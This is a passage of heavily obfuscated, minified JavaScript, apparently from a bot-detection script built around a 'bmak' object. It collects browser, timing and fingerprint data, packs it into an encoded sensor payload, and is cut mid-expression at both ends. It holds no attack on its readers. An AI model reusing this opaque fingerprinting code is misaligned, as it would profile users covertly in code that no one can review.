Fc()[Sv(bk)],jl([],[][[]]))?Fc()[Sv(Df)].apply(null,[DjY,fr,sw(sw([])),Dn]):Fc()[Sv(m8)].apply(null,[sw(sw({})),Bd,bLY,bc])])(k1()[Cm(Xn)](ZN,Uc));if(dp(this[EqY()[GPY(Df)](T3Y,Ck,LI,r8,sw(sw([])))],bKY[gU()[IZY(Gk)](AU,mw,cYY,Gk,Iw)])){var rtY;return rtY=qMq(bKY[gU()[IZY(Gk)](xjY,mw,nI,Gk,Iw)]),DQ.pop(),rtY;}}}}DQ.pop();},gU()[IZY(cB)].call(null,sw(sw([])),zLY,cYY,wQ,kX),function wMq(sTq,TtY){DQ.push(g6);for(var RKY=lQ(this[VI()[YH(JxY)](Iw,b1)][k1()[Cm(AQ)](j8,GR)],g1);Kb(RKY,AQ);--RKY){var qqq=this[VI()[YH(JxY)](Iw,b1)][RKY];if(fGY(qqq[cD()[nE(nU)](LH,rFY,Wv)],this[EqY()[GPY(Df)].apply(null,[fw,Ck,Br,r8,xh])])&&ZGq.call(qqq,gU()[IZY(Gk)].apply(null,[Om,fs,Fh,Gk,Iw]))&&dp(this[EqY()[GPY(Df)](MU,Ck,Br,r8,UMY)],qqq[GH(typeof gU()[IZY(U3Y)],jl([],[][[]]))?gU()[IZY(Gk)].call(null,Jg,fs,WQ,Gk,Iw):gU()[IZY(K7)](g1,fv,FI,XR,bI)])){var xzY=qqq;break;}}xzY&&(IE(cD()[nE(sD)](fr,sw(sw([])),Qs),sTq)||IE(k1()[Cm(JxY)](fU,MC),sTq))&&fGY(xzY[cD()[nE(nU)](LH,sw([]),Wv)],TtY)&&fGY(TtY,xzY[gU()[IZY(Gk)](Kl,fs,nI,Gk,Iw)])&&(xzY=null);var qtY=xzY?xzY[k1()[Cm(zp)].call(null,RH,GN)]:{};qtY[EqY()[GPY(zg)](gk,Ck,nA,xYY,sw(sw([])))]=sTq;qtY[VI()[YH(PW)](rFY,hv)]=TtY;var g9q;return g9q=xzY?(this[VI()[YH(xh)].apply(null,[mr,Yh])]=gz()[x3Y(Gk)].call(null,d9Y,HX,T3Y,IX,Ck),this[gz()[x3Y(Gk)](nPY,HX,zp,IX,Ck)]=xzY[gU()[IZY(Gk)].call(null,T3Y,fs,XQ,Gk,Iw)],G9q):this[GH(typeof Jz()[TjY(AU)],jl([],[][[]]))?Jz()[TjY(cB)](gm,AqY,U3Y,tm,PW):Jz()[TjY(gm)].apply(null,[Jn,db,PW,cf,cz])](qtY),DQ.pop(),g9q;},Jz()[TjY(cB)].call(null,gm,S4Y,wh,tm,lf),function NYq(jGq,KGq){DQ.push(Zn);if(IE(EqY()[GPY(pn)].call(null,GN,XQ,Xc,JxY,sw([])),jGq[EqY()[GPY(zg)](dw,Ck,Xc,xYY,Pg)]))throw jGq[IE(typeof VI()[YH(Ac)],'undefined')?VI()[YH(K7)].apply(null,[zf,BD]):VI()[YH(PW)](rFY,bW)];IE(cD()[nE(sD)].call(null,fr,sw(sw([])),SA),jGq[EqY()[GPY(zg)](Gk,Ck,Xc,xYY,OI)])||IE(GH(typeof k1()[Cm(d9Y)],'undefined')?k1()[Cm(JxY)].call(null,C2,MC):k1()[Cm(g1)].call(null,LA,Qv),jGq[EqY()[GPY(zg)](sU,Ck,Xc,xYY,sw({}))])?this[gz()[x3Y(Gk)](jU,HX,m8,Yz,Ck)]=jGq[VI()[YH(PW)].apply(null,[rFY,bW])]:IE(Fc()[Sv(Qz)](I4Y,wh,Fh,Bg),jGq[GH(typeof EqY()[GPY(wh)],jl([],[][[]]))?EqY()[GPY(zg)](I4Y,Ck,Xc,xYY,l7):EqY()[GPY(XQ)].call(null,DU,CU,Nr,K1,sw(sw([])))])?(this[ZjY()[W4Y(Df)].call(null,cB,jr,Ck,T5,KZY)]=this[GH(typeof VI()[YH(dC)],jl([],[][[]]))?VI()[YH(PW)].apply(null,[rFY,bW]):VI()[YH(K7)].apply(null,[bGY,PC])]=jGq[VI()[YH(PW)].apply(null,[rFY,bW])],this[VI()[YH(xh)].call(null,mr,jp)]=Fc()[Sv(Qz)].call(null,GR,wh,sw([]),Bg),this[gz()[x3Y(Gk)].apply(null,[d9Y,HX,qc,Yz,Ck])]=bN()[Ys(I2)](sw(AQ),GV,Xv)):IE(Fc()[Sv(Xn)](jU,WQ,Df,FV),jGq[IE(typeof EqY()[GPY(pn)],jl([],[][[]]))?EqY()[GPY(XQ)].apply(null,[Om,gI,hU,Nz,gm]):EqY()[GPY(zg)].apply(null,[fr,Ck,Xc,xYY,sw(AQ)])])&&KGq&&(this[gz()[x3Y(Gk)](tm,HX,wh,Yz,Ck)]=KGq);var E3q;return DQ.pop(),E3q=G9q,E3q;},IE(typeof EqY()[GPY(m8)],jl(Fc()[Sv(wQ)].call(null,jU,qI,U7,dH),[][[]]))?EqY()[GPY(XQ)].apply(null,[fr,Bz,STY,tO,sw({})]):EqY()[GPY(wv)](xh,wQ,Ac,TqY,r8),function ptY(hFq){DQ.push(sW);for(var QrY=lQ(this[VI()[YH(JxY)](Iw,SQ)][k1()[Cm(AQ)].apply(null,[C7,GR])],g1);Kb(QrY,AQ);--QrY){var MTq=this[VI()[YH(JxY)](Iw,SQ)][QrY];if(IE(MTq[GH(typeof gU()[IZY(wQ)],jl([],[][[]]))?gU()[IZY(Gk)].apply(null,[sw([]),sf,Dv,Gk,Iw]):gU()[IZY(K7)](dw,JC,xh,hA,J2)],hFq)){var djq;return this[Jz()[TjY(cB)](gm,Yh,T3Y,tm,O6)](MTq[k1()[Cm(zp)].call(null,t8,GN)],MTq[GH(typeof k1()[Cm(bk)],'undefined')?k1()[Cm(nPY)].apply(null,[dB,X2]):k1()[Cm(g1)].call(null,R6,Mf)]),DQ.pop(),IMq(MTq),djq=G9q,djq;}}DQ.pop();},VI()[YH(I2)](zC,n6),function qJq(h3q){DQ.push(Mv);for(var FYq=lQ(this[VI()[YH(JxY)](Iw,ER)][k1()[Cm(AQ)].call(null,bm,GR)],g1);Kb(FYq,AQ);--FYq){var ttY=this[GH(typeof VI()[YH(gk)],'undefined')?VI()[YH(JxY)](Iw,ER):VI()[YH(K7)](Nh,mr)][FYq];if(IE(ttY[cD()[nE(nU)].call(null,LH,T5,z6)],h3q)){var VMq=ttY[k1()[Cm(zp)](Am,GN)];if(IE(EqY()[GPY(pn)](Pg,XQ,J2,JxY,HD),VMq[EqY()[GPY(zg)](kr,Ck,J2,xYY,AU)])){var CMq=VMq[VI()[YH(PW)](rFY,fp)];IMq(ttY);}var mzY;return DQ.pop(),mzY=CMq,mzY;}}throw new (S3[Fc()[Sv(Df)](sw(sw(AQ)),fr,nPY,VB)])(VI()[YH(nU)](qc,tV));},GH(typeof ZjY()[W4Y(rFY)],jl(Fc()[Sv(wQ)](gm,qI,GR,dH),[][[]]))?ZjY()[W4Y(wv)](qc,cw,vc,U3Y,Dz):ZjY()[W4Y(Ck)].call(null,r8,Pd,mr,dw,CX),function C4q(DJq,t4q,gMq){DQ.push(OH);this[ZjY()[W4Y(vc)](Df,w7,gm,CjY,TU)]=kw(qq,[Xs()[vh(AU)].apply(null,[JTY,DU,FSY]),HYq(DJq),bN()[Ys(Xn)].apply(null,[m8,X1,Gd]),t4q,cD()[nE(I2)](wv,HD,Xh),gMq]);IE(IE(typeof gz()[x3Y(Jd)],jl(GH(typeof Fc()[Sv(Gk)],jl('',[][[]]))?Fc()[Sv(wQ)](gJY,qI,dC,gK):Fc()[Sv(m8)].call(null,Pg,DA,sw({}),vz),[][[]]))?gz()[x3Y(m8)](kr,ZX,fw,VxY,Xw):gz()[x3Y(Gk)].call(null,bLY,HX,I2,cl,Ck),this[VI()[YH(xh)](mr,Ig)])&&(this[VI()[YH(PW)](rFY,qQ)]=nGq);var c9q;return DQ.pop(),c9q=G9q,c9q;}]);var lLq;return DQ.pop(),lLq=hwY,lLq;};var FLq=function(){var S9q=AQ;if(FJq)S9q|=g1;if(D3q)S9q|=m8;if(NFq)S9q|=Ck;if(BMq)S9q|=gm;return S9q;};var Cqq=function(VFq){DQ.push(TU);var MJq=Hd(arguments[k1()[Cm(AQ)](RO,GR)],g1)&&GH(arguments[g1],undefined)?arguments[g1]:sw(sw([]));if(GH(typeof VFq,gU()[IZY(AQ)](GN,ZTY,r8,wQ,TX))){var Vjq;return Vjq=kw(qq,[bN()[Ys(S4Y)](kr,Ng,Om),AQ,IE(typeof Jz()[TjY(XQ)],'undefined')?Jz()[TjY(gm)].apply(null,[dPY,sE,KZY,Ip,dC]):Jz()[TjY(WQ)].apply(null,[m8,BJY,p3Y,AQ,Dv]),Xs()[vh(Om)](RC,zp,sw(AQ))]),DQ.pop(),Vjq;}var hGq=AQ;var AtY=Xs()[vh(Om)](RC,zp,OI);if(MJq&&GH(RFq,Fc()[Sv(wQ)](HD,qI,sw(sw([])),EN))){if(GH(VFq,RFq)){hGq=g1;AtY=RFq;}}if(MJq){RFq=VFq;}var KwY;return KwY=kw(qq,[bN()[Ys(S4Y)](cB,Ng,Om),hGq,Jz()[TjY(WQ)](m8,BJY,zK,AQ,m8),AtY]),DQ.pop(),KwY;};var v4q=function(vTq,TFq){DQ.push(rw);JYq(k1()[Cm(L4Y)].call(null,nJY,bLY));var StY=AQ;var cqq={};try{var PJq=DQ.length;var K9q=sw([]);StY=fmY();var G4q=lQ(fmY(),S3[IE(typeof cD()[nE(gm)],'undefined')?cD()[nE(XQ)](Zc,sw(sw([])),TTY):cD()[nE(vc)](m8,sw([]),kR)].bmak[VI()[YH(mr)](Ac,Km)]);var zLq=S3[cD()[nE(vc)].apply(null,[m8,sw(sw(g1)),kR])][bN()[Ys(cw)](Kl,vW,HD)]?Xs()[vh(Tv)](KW,hh,Yv):IE(typeof EqY()[GPY(cB)],jl(Fc()[Sv(wQ)](Yv,qI,DjY,L4),[][[]]))?EqY()[GPY(XQ)](HD,Lv,Hv,DPY,sw({})):EqY()[GPY(PW)].apply(null,[pn,wQ,As,qC,I2]);var gtY=S3[cD()[nE(vc)](m8,dC,kR)][Fc()[Sv(mr)](qc,Df,gJY,Km)]?Fc()[Sv(Bz)](sw([]),Gf,Xn,gc):Fc()[Sv(WU)](GN,CX,sw(sw(AQ)),EN);var JzY=S3[cD()[nE(vc)](m8,sU,kR)][GH(typeof k1()[Cm(T5)],jl([],[][[]]))?k1()[Cm(S4Y)].call(null,fE,YC):k1()[Cm(g1)](tv,fA)]?bN()[Ys(Iw)](xh,FX,DX):VI()[YH(WU)].call(null,p3Y,VH);var SPq=Fc()[Sv(wQ)](Gk,qI,I2,L4)[cD()[nE(zK)](zg,zp,zF)](zLq,GH(typeof k1()[Cm(HD)],'undefined')?k1()[Cm(RR)](vLY,UMY):k1()[Cm(g1)].call(null,xjY,wt))[cD()[nE(zK)].apply(null,[zg,XQ,zF])](gtY,k1()[Cm(RR)](vLY,UMY))[cD()[nE(zK)](zg,GN,zF)](JzY);var mYq=VNY();var J4q=S3[cD()[nE(dw)](Sf,kr,C5)][bN()[Ys(Tv)].call(null,I4Y,KD,xjY)][gz()[x3Y(Df)].apply(null,[CjY,NW,sw([]),dl,K7])](new (S3[EqY()[GPY(U3Y)](sE,wQ,VN,WQ,sw(sw(AQ)))])(Xs()[vh(Fh)](Tb,qc,dw),k1()[Cm(DU)](qz,gJY)),Fc()[Sv(wQ)].apply(null,[wv,qI,LH,L4]));var W3q=Fc()[Sv(wQ)](sw(g1),qI,sw([]),L4)[IE(typeof cD()[nE(wt)],'undefined')?cD()[nE(XQ)].call(null,Uc,wt,Qr):cD()[nE(zK)](zg,d9Y,zF)](PHY,k1()[Cm(RR)](vLY,UMY))[cD()[nE(zK)](zg,sw(g1),zF)](JMq);if(sw(q4q[Fc()[Sv(CX)](BA,l7,sw([]),gl)])&&(IE(ONY,sw({}))||Kb(JMq,AQ))){q4q=S3[cD()[nE(wv)](Tv,nI,Z1)][k1()[Cm(dw)](fB,Wc)](q4q,SRY(),kw(qq,[Fc()[Sv(CX)](sw(g1),l7,U3Y,gl),sw(sw({}))]));}var wrY=n0Y(),jMq=MXY(wrY,Ck),w3q=jMq[AQ],OFq=jMq[g1],UTq=jMq[sqY[pn]],prY=jMq[zg];var HLq=nQY(),OrY=MXY(HLq,Ck),Z4q=OrY[AQ],PKY=OrY[g1],ItY=OrY[m8],qTq=OrY[sqY[g1]];var TPq=F5Y(),BKY=MXY(TPq,sqY[Jg]),OGq=BKY[sqY[XQ]],SMq=BKY[g1],WGq=BKY[m8],sMq=BKY[zg],CrY=BKY[Ck],CTq=BKY[XQ];DSY();var mFq=jl(jl(jl(jl(jl(w3q,OFq),UJq),MFq),UTq),prY);var lJq=k1()[Cm(cw)].apply(null,[Sc,WPY]);var s9q=AkY(S3[cD()[nE(vc)](m8,zn,kR)].bmak[VI()[YH(mr)](Ac,Km)]);var vGq=lQ(fmY(),S3[cD()[nE(vc)].call(null,m8,Xv,kR)].bmak[VI()[YH(mr)].apply(null,[Ac,Km])]);var A4q=S3[cD()[nE(cB)].call(null,wt,U7,XW)](wGY(FtY,wQ),Gk);var zqq=fFY(xx,[]);var hLq=fmY();var jYq=Fc()[Sv(wQ)](gA,qI,Uc,L4)[cD()[nE(zK)](zg,U3Y,zF)](DRY(q4q[Xs()[vh(rFY)].apply(null,[ls,Df,zK])]));var P3q=xkY();var BJq=Cqq(P3q,ONY);if(S3[IE(typeof cD()[nE(wt)],jl([],[][[]]))?cD()[nE(XQ)](tk,sw(sw({})),Al):cD()[nE(vc)](m8,gm,kR)].bmak[GH(typeof Xs()[vh(qc)],jl([],[][[]]))?Xs()[vh(tMY)].call(null,dQ,Dv,zC):Xs()[vh(pn)].call(null,BMY,KZY,MZY)]){OMq();B3q();gPq=j4Y(zG,[]);kLq=j4Y(kL,[]);ILq=j4Y(SZ,[]);kMq=j4Y(b9,[]);}var Bjq=LYq();var Njq=QEY()(kw(qq,[gz()[x3Y(xh)](Ck,G8,sE,vC,Df),S3[cD()[nE(vc)](m8,DjY,kR)].bmak[VI()[YH(mr)].call(null,Ac,Km)],Fc()[Sv(Wc)].call(null,qc,Yn,bLY,f4Y),fFY(bL,[Bjq]),ZjY()[W4Y(bLY)](XQ,Oc,vc,U7,Br),SMq,Jz()[TjY(dC)].call(null,wQ,FN,sw(sw({})),K7,Gk),mFq,Xs()[vh(CjY)].apply(null,[Lr,m8,wt]),G4q]));jjq=W4(G4q,Njq,JMq,mFq);var STq=lQ(fmY(),hLq);var w9q=[kw(qq,[Fc()[Sv(RFY)](BA,rFY,rFY,KP),jl(w3q,sqY[Gk])]),kw(qq,[GH(typeof k1()[Cm(MC)],'undefined')?k1()[Cm(Iw)].apply(null,[RK,MZY]):k1()[Cm(g1)](xH,EB),jl(OFq,Dv)]),kw(qq,[Xs()[vh(zn)](sf,I4Y,GR),jl(UTq,Dv)]),kw(qq,[Fc()[Sv(fz)](T5,WPY,pn,wm),UJq]),kw(qq,[VI()[YH(Bz)](Jg,bMY),MFq]),kw(qq,[cD()[nE(mr)].apply(null,[Ck,WQ,SC]),prY]),kw(qq,[IE(typeof gz()[x3Y(AU)],jl([],[][[]]))?gz()[x3Y(m8)](FSY,zK,sw(sw([])),As,L7):gz()[x3Y(Xn)].apply(null,[Rr,x5,bLY,FN,Ck]),mFq]),kw(qq,[IE(typeof EqY()[GPY(WQ)],jl(Fc()[Sv(wQ)](nR,qI,WQ,L4),[][[]]))?EqY()[GPY(XQ)](fw,gf,GA,ZTY,MU):EqY()[GPY(bLY)].apply(null,[r8,Ck,As,tqY,zK]),G4q]),kw(qq,[bN()[Ys(Ac)].call(null,I4Y,lB,gJY),JTq]),kw(qq,[VI()[YH(CX)].call(null,cw,r1),S3[cD()[nE(vc)](m8,Jd,kR)].bmak[VI()[YH(mr)](Ac,Km)]]),kw(qq,[Xs()[vh(BA)].apply(null,[Zp,l7,cz]),q4q[bN()[Ys(MC)](sw(g1),Lr,Rr)]]),kw(qq,[ZjY()[W4Y(xh)](tm,As,zg,c8,GR),FtY]),kw(qq,[VI()[YH(Wc)](tm,mN),Z4q]),kw(qq,[gU()[IZY(WQ)](qc,Oc,qI,m8,STY),PKY]),kw(qq,[cD()[nE(WU)].apply(null,[Dv,gJY,Rp]),A4q]),kw(qq,[bN()[Ys(QE)](Yv,fl,wh),qTq]),kw(qq,[Fc()[Sv(Yn)](nI,MU,sw(sw({})),b7),ItY]),kw(qq,[IE(typeof cD()[nE(qI)],jl([],[][[]]))?cD()[nE(XQ)].apply(null,[Qz,nPY,tD]):cD()[nE(Bz)](d9Y,zg,RX),vGq]),kw(qq,[IE(typeof ZjY()[W4Y(pn)],jl([],[][[]]))?ZjY()[W4Y(Ck)](wI,Gz,pU,sE,A7):ZjY()[W4Y(Xn)](sw(AQ),FN,zg,KZY,p3Y),EXY]),kw(qq,[ZjY()[W4Y(Df)](fw,dl,Ck,WPY,KZY),q4q[cD()[nE(XA)](lf,pn,SR)]]),kw(qq,[IE(typeof k1()[Cm(zg)],jl('',[][[]]))?k1()[Cm(g1)].apply(null,[B1,AH]):k1()[Cm(Ac)].call(null,Vk,sE),q4q[k1()[Cm(zLY)](z2,PK)]]),kw(qq,[VI()[YH(RFY)](RFY,df),zqq]),kw(qq,[Xs()[vh(d9Y)](QQ,Kd,Xn),lJq]),kw(qq,[Jz()[TjY(nPY)].apply(null,[XQ,Mh,sw([]),fr,T5]),s9q[sqY[XQ]]]),kw(qq,[GH(typeof gU()[IZY(xh)],jl(Fc()[Sv(wQ)](xjY,qI,wt,L4),[][[]]))?gU()[IZY(dC)].apply(null,[Kl,Mh,l7,XQ,CjY]):gU()[IZY(K7)].apply(null,[dC,CR,Om,QE,Fw]),s9q[g1]]),kw(qq,[k1()[Cm(QE)](kp,kA),Z4Y(JT,[])]),kw(qq,[Fc()[Sv(Gd)](dC,Al,XQ,xk),mBY()]),kw(qq,[EqY()[GPY(xh)](Jd,zg,lh,xLY,sU),Fc()[Sv(wQ)](lf,qI,UMY,L4)]),kw(qq,[cD()[nE(CX)](xH,p3Y,g5),Fc()[Sv(wQ)](sw(sw(g1)),qI,tMY,L4)[GH(typeof cD()[nE(dC)],jl('',[][[]]))?cD()[nE(zK)](zg,zg,zF):cD()[nE(XQ)](nI,GN,ZJY)](jjq,k1()[Cm(RR)](vLY,UMY))[cD()[nE(zK)].call(null,zg,wt,zF)](STq,k1()[Cm(RR)].apply(null,[vLY,UMY]))[IE(typeof cD()[nE(Kl)],jl('',[][[]]))?cD()[nE(XQ)](CX,WPY,Nl):cD()[nE(zK)](zg,Qz,zF)](lUY)]),kw(qq,[bN()[Ys(XA)].apply(null,[sE,XL,ZU]),gPq])];if(S3[IE(typeof gz()[x3Y(wh)],jl(Fc()[Sv(wQ)](FI,qI,jU,L4),[][[]]))?gz()[x3Y(m8)](nI,jf,Rr,qn,kv):gz()[x3Y(qc)](qc,qp,lf,vC,Df)]){w9q[cD()[nE(gm)].apply(null,[WQ,AU,TY])](kw(qq,[ZjY()[W4Y(JxY)].call(null,Gk,FN,zg,MZY,SI),S3[gz()[x3Y(qc)].apply(null,[Rr,qp,Dv,vC,Df])][EqY()[GPY(p3Y)](Xn,K7,BC,BB,Xv)](CYq)||(GH(typeof Fc()[Sv(RFY)],jl([],[][[]]))?Fc()[Sv(wQ)].apply(null,[r8,qI,Pg,L4]):Fc()[Sv(m8)].apply(null,[sw([]),cl,Sf,TA]))]));}if(sw(xGq)&&(IE(ONY,sw([]))||Hd(JMq,AQ))){sqq();xGq=sw(qq);}var wFq=S3q();var HzY=GPq();var DLq,CLq,YtY;if(DGq){DLq=[][cD()[nE(zK)](zg,UMY,zF)](UwY)[IE(typeof cD()[nE(jU)],jl('',[][[]]))?cD()[nE(XQ)](MZY,sw(AQ),Ak):cD()[nE(zK)].apply(null,[zg,Dv,zF])]([kw(qq,[k1()[Cm(XA)].apply(null,[fR,Qz]),IzY]),kw(qq,[GH(typeof bN()[Ys(PK)],jl('',[][[]]))?bN()[Ys(mr)](sw(sw(g1)),Wp,U7):bN()[Ys(Gk)](l7,JH,Rh),Fc()[Sv(wQ)](T3Y,qI,xh,L4)])]);CLq=(IE(typeof Fc()[Sv(LH)],jl([],[][[]]))?Fc()[Sv(m8)](Dv,Hb,wh,dU):Fc()[Sv(wQ)](zg,qI,qc,L4))[cD()[nE(zK)].call(null,zg,FI,zF)](fTq,k1()[Cm(RR)].apply(null,[vLY,UMY]))[cD()[nE(zK)](zg,g1,zF)](ZwY,IE(typeof k1()[Cm(K7)],jl([],[][[]]))?k1()[Cm(g1)].call(null,EU,gX):k1()[Cm(RR)](vLY,UMY))[cD()[nE(zK)].apply(null,[zg,sw(sw({})),zF])](ftY,k1()[Cm(RR)].apply(null,[vLY,UMY]))[cD()[nE(zK)](zg,vc,zF)](MGq,GH(typeof cD()[nE(U7)],jl('',[][[]]))?cD()[nE(Wc)](cw,Dv,k5):cD()[nE(XQ)](fs,XQ,lf))[cD()[nE(zK)].call(null,zg,Pg,zF)](kLq,k1()[Cm(RR)].apply(null,[vLY,UMY]))[cD()[nE(zK)](zg,Df,zF)](ILq);YtY=Fc()[Sv(wQ)](FI,qI,Qz,L4)[cD()[nE(zK)].call(null,zg,sD,zF)](xjq,Xs()[vh(kr)].apply(null,[X1,L4Y,Xn]))[cD()[nE(zK)].call(null,zg,RR,zF)](kMq,k1()[Cm(RR)](vLY,UMY));}cqq=kw(qq,[Fc()[Sv(hh)].call(null,pn,ws,Xn,v8),nfY,bN()[Ys(WU)].apply(null,[fw,PV,cz]),q4q[Xs()[vh(rFY)](ls,Df,BA)],bN()[Ys(Bz)](sw({}),tI,SU),jYq,Xs()[vh(Rr)].apply(null,[sZ,sD,sw(g1)]),Njq,cD()[nE(RFY)].apply(null,[BB,sw(sw({})),P2]),Bjq,cD()[nE(fz)].call(null,L4Y,kr,p5),SPq,GH(typeof bN()[Ys(U3Y)],jl([],[][[]]))?bN()[Ys(CX)](sw(sw(g1)),Q1,T3Y):bN()[Ys(Gk)].apply(null,[MC,AC,WPY]),mYq,k1()[Cm(mr)](pQ,qI),ZhY,Fc()[Sv(xLY)](cYY,CjY,jU,N6),SzY,cD()[nE(Yn)].call(null,MZY,sw(sw([])),fU),W3q,IE(typeof Xs()[vh(zK)],jl('',[][[]]))?Xs()[vh(pn)](Mb,fk,sw(sw({}))):Xs()[vh(bk)](VE,zC,dC),OGq,bN()[Ys(Wc)].apply(null,[r8,S6,fz]),YMq,Xs()[vh(nm)].apply(null,[T8,Ac,Pg]),SMq,cD()[nE(Gd)](S4Y,K7,Zp),tLq,cD()[nE(hh)](Gd,d9Y,xR),J4q,GH(typeof cD()[nE(Wc)],jl('',[][[]]))?cD()[nE(xLY)].apply(null,[Pz,I4Y,WFY]):cD()[nE(XQ)](TqY,sw(sw({})),fU),sMq,GH(typeof ZjY()[W4Y(dC)],jl([],[][[]]))?ZjY()[W4Y(DU)].call(null,tMY,Oc,zg,zC,Id):ZjY()[W4Y(Ck)].call(null,dC,Jd,dU,xjY,K3Y),w9q,GH(typeof gU()[IZY(WQ)],jl([],[][[]]))?gU()[IZY(nPY)](qc,Js,d9Y,m8,L7):gU()[IZY(K7)].call(null,GR,PX,sU,SD,Is),vKY,IE(typeof Fc()[Sv(KZY)],jl('',[][[]]))?Fc()[Sv(m8)](cz,bz,zC,qd):Fc()[Sv(x5)].call(null,sw(sw([])),jU,CjY,AN),WGq,Xs()[vh(Ws)].apply(null,[kR,cYY,sw(AQ)]),HzY,Fc()[Sv(BB)](dw,QU,rFY,KR),G3q,Jz()[TjY(zp)](zg,As,sw(sw([])),bv,Kd),DLq,EqY()[GPY(Xn)].call(null,zC,zg,fPY,G9Y,Df),CLq,Fc()[Sv(SYY)].call(null,Ck,gA,KZY,dM),YtY,Xs()[vh(SU)](Mh,MC,tMY),hPq,bN()[Ys(RFY)].call(null,sw({}),dW,jU),CrY,cD()[nE(x5)](kn,qc,ER),CTq,Fc()[Sv(kA)](Sf,Wc,Tv,G6),N9q,k1()[Cm(WU)].apply(null,[w5,Dw]),bzY,Xs()[vh(zLY)].call(null,xv,x5,gk),SHY,Xs()[vh(L4Y)](Ak,Om,sw(sw(g1))),T4q,GH(typeof Jz()[TjY(zp)],jl(Fc()[Sv(wQ)].call(null,CjY,qI,sw(sw(AQ)),L4),[][[]]))?Jz()[TjY(wh)](zg,vC,PW,gqY,XQ):Jz()[TjY(gm)](t6,w7,gk,Z6,FI),V9q?g1:AQ,bN()[Ys(S4Y)](rFY,UR,Om),BJq[bN()[Ys(S4Y)](sw(sw(g1)),UR,Om)],IE(typeof Jz()[TjY(g1)],jl(Fc()[Sv(wQ)].call(null,dw,qI,sw({}),L4),[][[]]))?Jz()[TjY(gm)](TTY,kN,Df,HK,Df):Jz()[TjY(WQ)].call(null,m8,Js,T5,AQ,wt),BJq[IE(typeof Jz()[TjY(Jg)],jl(Fc()[Sv(wQ)](HD,qI,wv,L4),[][[]]))?Jz()[TjY(gm)](jz,C6,WQ,DA,sD):Jz()[TjY(WQ)](m8,Js,sw({}),AQ,qI)]]);if((cgY()||SXY())&&sw(nWY)){cqq[Xs()[vh(nm)].call(null,T8,Ac,sw(g1))]=Fc()[Sv(wQ)].apply(null,[WPY,qI,I4Y,L4]);}if(DGq){cqq[Jz()[TjY(rFY)](Ck,vC,sw({}),Kd,MZY)]=m3q;cqq[IE(typeof Fc()[Sv(fr)],jl([],[][[]]))?Fc()[Sv(m8)](Xn,KA,zg,dz):Fc()[Sv(xH)].apply(null,[d9Y,nR,T3Y,Gg])]=rKY;cqq[cD()[nE(BB)](YC,Tv,BC)]=swY;cqq[Xs()[vh(S4Y)].call(null,Lw,zLY,d9Y)]=Q3q;cqq[Xs()[vh(cw)].call(null,RE,kn,p3Y)]=RGq;cqq[k1()[Cm(Bz)](q1,Pz)]=wGq;cqq[gz()[x3Y(JxY)].apply(null,[xjY,DU,GR,vC,Ck])]=NGq;cqq[gz()[x3Y(DU)](AU,ID,Tv,vC,Ck)]=HFq;}if(R3q){cqq[bN()[Ys(fz)](bLY,sW,Gf)]=VI()[YH(zg)].apply(null,[GN,tX]);}else{cqq[k1()[Cm(CX)].apply(null,[kg,QU])]=wFq;}}catch(AJq){DQ.splice(lQ(PJq,g1),Infinity,rw);var HKY=Fc()[Sv(wQ)].call(null,vc,qI,sw(g1),L4);try{if(AJq[cD()[nE(Fh)].apply(null,[dC,xjY,rN])]&&pz(typeof AJq[cD()[nE(Fh)](dC,I2,rN)],gU()[IZY(AQ)].call(null,T5,vC,U3Y,wQ,TX))){HKY=AJq[cD()[nE(Fh)](dC,sw([]),rN)];}else if(IE(typeof AJq,gU()[IZY(AQ)].apply(null,[zg,vC,T3Y,wQ,TX]))){HKY=AJq;}else if(pt(AJq,S3[Fc()[Sv(Df)](I2,fr,Jg,W2)])&&pz(typeof AJq[Xs()[vh(Df)](mD,fr,Dv)],gU()[IZY(AQ)].call(null,Ck,vC,sD,wQ,TX))){HKY=AJq[Xs()[vh(Df)].call(null,mD,fr,sw({}))];}HKY=OBY(JF,[HKY]);JYq(gU()[IZY(zp)].call(null,sw(g1),kd,DU,Ck,Dv)[cD()[nE(zK)](zg,RR,zF)](HKY));cqq=kw(qq,[cD()[nE(RFY)](BB,Jg,P2),sbY(),gz()[x3Y(Qz)](Sf,Wl,sw(AQ),Mh,zg),HKY]);}catch(Dqq){DQ.splice(lQ(PJq,g1),Infinity,rw);if(Dqq[IE(typeof cD()[nE(zK)],jl([],[][[]]))?cD()[nE(XQ)](Zf,dC,XR):cD()[nE(Fh)].apply(null,[dC,WPY,rN])]&&pz(typeof Dqq[cD()[nE(Fh)](dC,U7,rN)],gU()[IZY(AQ)].call(null,fw,vC,WQ,wQ,TX))){HKY=Dqq[cD()[nE(Fh)].apply(null,[dC,XQ,rN])];}else if(IE(typeof Dqq,gU()[IZY(AQ)].apply(null,[WQ,vC,CjY,wQ,TX]))){HKY=Dqq;}HKY=OBY(JF,[HKY]);JYq(cD()[nE(SYY)].apply(null,[WPY,JxY,tg])[cD()[nE(zK)](zg,Kd,zF)](HKY));cqq[gz()[x3Y(Qz)].call(null,l7,Wl,Qz,Mh,zg)]=HKY;}}try{var ctY=DQ.length;var EKY=sw([]);var TrY=AQ;var HGq=vTq||nRY();if(IE(HGq[AQ],QkY)){var k3q=GH(typeof Fc()[Sv(MZY)],jl([],[][[]]))?Fc()[Sv(kn)].call(null,cYY,zK,d9Y,BMY):Fc()[Sv(m8)].apply(null,[p3Y,Bc,sw(g1),mJY]);cqq[GH(typeof gz()[x3Y(zp)],jl([],[][[]]))?gz()[x3Y(Qz)].apply(null,[Df,Wl,MC,Mh,zg]):gz()[x3Y(m8)](m8,Aw,XQ,tO,wB)]=k3q;}dCY=S3[k1()[Cm(wt)].apply(null,[xE,AU])][IE(typeof Fc()[Sv(Yn)],'undefined')?Fc()[Sv(m8)].call(null,WQ,VSY,MZY,dr):Fc()[Sv(nR)](Sf,Qz,Yv,W2)](cqq);var K4q=fmY();dCY=OBY(K3,[dCY,HGq[sqY[Gk]]]);K4q=lQ(fmY(),K4q);var gTq=fmY();dCY=HVY(dCY,HGq[AQ]);gTq=lQ(fmY(),gTq);var kqq=Fc()[Sv(wQ)](Jd,qI,sw([]),L4)[cD()[nE(zK)](zg,MU,zF)](lQ(fmY(),StY),GH(typeof 